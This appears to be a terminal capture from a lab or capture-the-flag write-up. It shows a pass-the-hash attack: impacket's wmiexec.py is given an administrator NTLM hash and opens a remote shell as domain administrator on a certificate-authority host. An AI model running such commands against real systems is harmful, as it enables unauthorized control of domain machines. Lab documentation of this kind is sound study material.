 ┌──(root㉿kali)-[~/impacket/examples]
└─# python3 wmiexec.py aerospace.local/Administrator@ca.aerospace.local -hashes aad3b435b51404eeaad3b435b51404ee:4e4
b335d557d9c79bc419490672102b2 -dc-ip 172.22.10.11
Impacket v0.12.0.dev1+20240208.120203.63438ae7 - Copyright 2023 Fortra
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
aerospace\administrator
C:\>hostname
CA
C:\>